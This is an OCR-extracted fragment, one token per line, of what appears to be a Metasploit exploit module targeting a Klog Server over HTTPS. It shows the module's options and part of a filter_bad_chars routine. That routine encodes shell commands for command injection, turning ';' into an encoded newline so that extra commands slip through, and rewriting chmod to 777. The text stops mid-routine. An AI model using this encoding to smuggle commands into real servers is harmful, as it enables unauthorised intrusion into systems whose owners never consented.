
'DisclosureDate'
=
>
"2021-01-05"
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
Opt
:
:
RPORT
(
443
)
,
OptBool
.
new
(
'SSL'
,
[
true
,
'Use 
SSL'
,
true
]
)
,
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The base path of the Klog 
Server'
,
'/'
]
)
,
]
)
end
def
filter_bad_chars
(
cmd
)
    cmd
.
gsub
!
(
/chmod \+x/
,
'chmod 777'
)
    cmd
.
gsub
!
(
/;/
,
" %0A "
)
    cmd
.
gsub
!
(
/ /
,
'+'
)
    cmd
.
gsub
!
(
/\//
,
'%2F'
)